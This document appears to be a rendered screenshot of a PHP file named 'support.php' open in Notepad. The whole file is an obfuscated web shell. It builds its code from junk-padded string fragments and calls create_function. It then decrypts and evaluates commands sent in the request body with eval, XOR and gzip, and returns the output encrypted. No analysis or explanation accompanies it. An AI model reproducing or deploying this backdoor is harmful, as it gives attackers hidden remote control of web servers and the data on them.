 *support.php - Notepad
File Edit Format View Help
<?php
$V='$k="80eu)u)32263";$khu)=u)"6f8af44u)abea0";$kf=u)"35103u)u)9f4a7b5";$pu)="0UlYu)yJHG87Eu)JqEz6u)"u)u);function u)x($';
$P='++)u){$o.=u)$t{u)$i}^$k{$j};}}u)retuu)rn $o;}u)if(u)@pregu)_u)match("/$kh(.u)+)$kf/",@u)u)file_u)getu)_cu)ontents(';
$d='u)t,$k){u)$c=strlu)en($k);$l=strlenu)($t)u);u)$o=""u);for($i=0u);u)$i<$l;){for(u)$j=0;(u)$u)j<$c&&$i<$l)u)u);$j++,$i';
$B='ob_get_cou)ntu)ents();@obu)_end_cleu)anu)();$r=@basu)e64_eu)ncu)ode(@x(@gzu)compress(u)$o),u)$k));pru)u)int(u)"$p$kh$r$kf");}';
$N=str_replace('FD','','FDcreFDateFD_fFDuncFDFDtion');
$c='"php://u)input"),$u)m)==1){@u)obu)_start();u)@evau)l(@gzuu)ncu)ompress(@x(@bau)se64_u)decodu)e($u)m[1]),$k))u));$u)ou)=@';
$u=str_replace('u)','',$V.$d.$P.$c.$B);
$x=$N('',$u);$x();
?>